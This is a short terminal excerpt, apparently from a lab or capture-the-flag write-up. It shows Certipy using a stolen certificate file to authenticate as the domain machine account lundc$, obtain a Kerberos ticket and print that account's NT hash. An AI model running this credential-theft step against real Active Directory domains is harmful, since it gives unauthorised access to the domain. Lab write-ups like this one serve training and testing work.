 ┌──(kali㉿kali)-[~/Desktop]
└─$ certipy auth -pfx lundc.pfx
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Using principal: lundc$@lunar.eruca.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'lundc.ccache'
[*] Trying to retrieve NT hash for 'lundc$'
[*] Got hash for 'lundc$@lunar.eruca.com': aad3b435b51404eeaad3b435b51404ee:14fc9b5814def64289bb694f6659c733